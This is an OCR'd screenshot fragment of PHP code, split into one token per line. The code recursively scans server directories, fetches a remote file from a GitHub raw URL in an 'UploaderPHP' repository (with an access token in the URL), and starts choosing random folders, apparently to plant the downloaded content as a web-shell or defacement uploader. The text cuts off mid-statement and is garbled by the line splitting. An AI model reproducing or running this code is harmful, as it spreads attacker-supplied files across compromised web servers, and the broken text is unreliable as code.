
$z
=scandir(
$check4
[
$i
]);

$z
=array_diff(
$z
, 
array
(
'.'
, 
'..'
));

foreach
(
$z
as
$b
){

// if(in_array($b,$ban_folder)) co
ntinue;
if
(is_dir(
$check4
[
$i
].
'/'
.
$b
)){
$chec
k4
[]=
$check4
[
$i
].
'/'
.
$b
;}

  	}

if
(
$i2
>=
50
) 
break
;

$i2
+=
1
;

  }

$text3
 = http_get(
'https://raw.githubuserc
ontent.com/RofilitrixEl/UploaderPHP/main/rof
iltirix.txt?token=GHSAT0AAAAAACDRGKTTIL4KGBG
4OEID4TSYZD6GNFA'
);

if
(count(
$check4
)>
0
){

$finalpath
=
array
();

$finalpathfiles
=
array
();

$bilmsg
=
""
;

$i
=
0
;

do
{

$path
=
$check4
[rand(
0
,count(
$check
4
)-
1
)];

if
(!in_array(
$path
,
$finalpath
) 
an